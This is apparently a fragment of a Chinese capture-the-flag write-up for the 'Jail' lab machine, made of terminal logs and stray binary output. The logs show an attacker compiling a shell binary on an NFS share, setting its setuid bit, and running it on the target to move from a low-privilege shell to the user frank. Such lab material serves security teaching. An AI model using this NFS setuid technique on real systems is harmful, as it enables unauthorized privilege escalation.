 minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuJail
/bin/bash 147x21
bash-4.2$ cd /var
cd /var
bash-4.2$ ls
ls
account crash games lib log nis run tmp
adm db gopher local mail opt spool www
cache empty kerberos lock nfsshare preserve target yp
bash-4.2$ cd nfsshare
cd nfsshare
bash-4.2$ ls
ls
ls: cannot open directory .: Permission denied
bash-4.2$ ./shell
./shell
ID: 1000
id
id
[frank@localhost nfsshare]$ id
uid=1000(frank) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
[frank@localhost nfsshare]$ cat shell
cat shell
ELF>�@:@8
frank@kali: /root/Desktop/dayuJail/nfsshare 147x21
已中断
处理 /usr/share/vim/vim81/indent.vim 时发生错误:
第 1 行:
已中断
处理 /usr/share/vim/vim81/defaults.vim 时发生错误:
第 107 行:
已中断
已中断: 请按 ENTER 或其它命令继续
^C^C^Z^Z^Z^Zqu
[1]+ 已停止 vi shell.c
frank@kali:/root/Desktop/dayuJail/nfsshare$ nano shell.c
frank@kali:/root/Desktop/dayuJail/nfsshare$ nano shell.c
frank@kali:/root/Desktop/dayuJail/nfsshare$ gcc shell.c -o shell
frank@kali:/root/Desktop/dayuJail/nfsshare$ chmod u+s shell
frank@kali:/root/Desktop/dayuJail/nfsshare$ cat shell
ELF>�@:@8
/lib64/ld-linux-x86-64.so.2GNU
大余安全
o.6setreuidprintfexecvegeteuid__cxa_finalize__libc_start_mainGLIBC_2.2.5_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTable
https://blog.csdn.net/qq_34801745